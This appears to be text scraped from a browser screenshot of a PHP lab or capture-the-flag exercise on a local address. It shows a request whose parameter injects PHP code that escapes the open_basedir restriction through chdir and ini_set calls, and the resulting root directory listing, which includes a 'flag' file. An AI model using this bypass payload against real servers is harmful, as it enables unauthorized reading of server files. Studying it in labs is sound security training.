 192.168.43.18/test.php?whoam
不安全 | 192.168.43.18/test.php?whoami=chdir(%27img%27);ini_set(%27open_basedir%27,%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%...
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni’... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
open_basedir: /var/www/html/:/tmp/
GET: chdir('img');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');print_r(scandir('/'));
Array ( [0] => . [1] => .. [2] => .cache [3] => bin [4] => boot [5] => dev [6] => etc [7] => flag [8] => home [9] => initrd.img [10] => initrd.img.old [11] => lib [12] => lib32 [13] => lib64 [14] =>
libx32 [15] => lost+found [16] => media [17] => mnt [18] => opt [19] => proc [20] => root [21] => run [22] => sbin [23] => srv [24] => sys [25] => tmp [26] => usr [27] => var [28] => vmlinuz
[29] => vmlinuz.old ) open_basedir: /